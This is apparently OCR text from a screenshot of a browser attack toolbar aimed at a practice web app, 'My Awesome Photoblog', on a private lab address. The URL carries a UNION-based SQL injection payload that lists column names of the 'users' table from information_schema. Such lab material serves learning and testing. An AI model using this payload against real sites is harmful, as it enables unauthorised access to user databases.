 Load ···
http://192.168.3.51/cat.php?id=1 and 1=12 union select null,column_name,null,null from
Split···
information_schema.columns where table_name='users' limit 1 offset 2 --
Execu···
Enable Post data Enable Referrer
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: login
login
No Copyright